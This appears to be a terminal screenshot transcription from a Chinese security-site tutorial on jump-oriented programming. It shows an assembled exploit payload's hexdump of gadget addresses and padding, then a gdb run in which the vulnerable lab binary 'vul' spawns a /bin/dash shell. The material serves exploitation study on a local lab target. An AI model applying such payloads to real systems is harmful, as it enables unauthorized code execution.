 musan@ubuntu:~/work/jop$ nasm exploit.nasm
musan@ubuntu:~/work/jop$ hd exploit
00000000  25 37 e4 b7 74 84 04 08  6e 84 04 08 e2 80 e1 b7  |%7..t...n.......|
00000010  5c 84 04 08 5e 0e fa b7  5c 84 04 08 5e 0e fa b7  |\...^...\...^...|
00000020  5c 84 04 08 e6 db fa b7  1e fa fa b7 78 78 78 78  |\...........xxxx|
00000030  78 78 78 78 78 78 78 78  78 78 78 78 78 78 78 78  |xxxxxxxxxxxxxxxx|
*
00000100  78 78 78 78 78 78 78 78  aa aa aa aa 4e 84 04 08  |xxxxxxxx....N...|
00000110  fc ff ff ff aa aa aa aa  a5 ef ff bf aa aa aa aa  |................|
00000120  10 f1 ff bf aa aa aa aa  aa aa aa aa aa aa aa aa  |................|
00000130  fc ff ff ff d2 f0 ff bf  a1 ef ff bf aa aa aa aa  |................|
00000140  cc f0 bb d7 d2 f0 ff bf  aa aa aa aa ff ff ff ff  |................|
00000150  fc ff ff ff bf f0 ff bf  85 ef ff bf aa aa aa aa  |................|
00000160  90 85 04 08 99 85 04 08  d2 f0 ff bf 99 85 04 08  |................|
00000170  49 84 04 08 58 58 58 58  58 58 58 58 58 58 58 49  |I...XXXXXXXXXXXI|
00000180  84 04 08 49 84 04 08 5a  5a 5a 5a 0b ee ee ee 5a  |...I...ZZZZ....Z|
00000190  5a 5a 49 84 04 08 73 00                           |ZZI...s.|
00000198
musan@ubuntu:~/work/jop$ gdb vul
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.2) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vul...done.
(gdb) r
Starting program: /home/musan/work/jop/vul
process 5815 is executing new program: /bin/dash
$ ps
  PID TTY          TIME CMD
安全客（www.anquanke.com）